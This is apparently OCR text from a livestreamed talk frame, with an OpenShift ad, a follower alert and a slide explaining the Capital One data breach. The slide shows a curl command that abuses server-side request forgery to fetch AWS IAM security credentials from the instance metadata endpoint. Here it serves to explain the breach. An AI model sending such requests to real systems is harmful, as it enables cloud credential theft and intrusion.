 Free for a limited time:
Introduction to OpenShift
Red Hat https://red.ht/DO101Free
PapaSmurfOfDeath
is now following!
Red Hat
OpenShift
Capital One Data
Breach Compromises
Data of Over 100 Million
The attack itself was carried out by a former Amazon
employee, who after leaving the company in 2016,
maintained knowledge of the specific shortcomings related
to Capital One's management of its AWS workloads.
curl http://example.com/?url=http://169.254.169.254/latest/meta-
data/iam/security-credentials/ISRM-WAF-Role
Chris Short